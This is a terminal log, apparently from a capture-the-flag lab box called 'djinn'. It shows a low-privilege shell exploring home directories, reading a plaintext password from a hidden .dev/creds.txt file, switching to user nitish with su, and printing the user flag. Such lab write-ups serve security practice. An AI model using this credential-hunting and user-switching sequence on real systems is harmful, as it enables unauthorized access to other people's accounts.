 $ cd /home
cd /home
$ ls
ls
nitish  sam
$ cd nitish
cd nitish
$ ls
ls
user.txt
$ ls -la
ls -la
total 32
drwxr-xr-x 5 nitish nitish 4096 Nov 12 17:29 .
drwxr-xr-x 4 root   root   4096 Nov 14 19:50 ..
-rw------- 1 root   root    130 Nov 12 17:16 .bash_history
-rw-r--r-- 1 nitish nitish 3771 Nov 11 20:17 .bashrc
drwx------ 2 nitish nitish 4096 Nov 11 19:31 .cache
drwxr-xr-x 2 nitish nitish 4096 Oct 21 00:29 .dev
drwx------ 3 nitish nitish 4096 Nov 11 19:31 .gnupg
-rw-r----- 1 nitish nitish   33 Nov 12 17:29 user.txt
$ cd .dev
cd .dev
$ ls
ls
creds.txt
$ cat creds.txt
cat creds.txt
nitish:p4ssw0rdStr3r0n9
$ su nitish
su nitish
Password: p4ssw0rdStr3r0n9
nitish@djinn:~/.dev$ whoami
whoami
nitish
nitish@djinn:~/.dev$ cd ..
cd ..
nitish@djinn:~$ cat user.txt
cat user.txt
10aay8289ptgguy1pvfa73alzusyyx3c
nitish@djinn:~$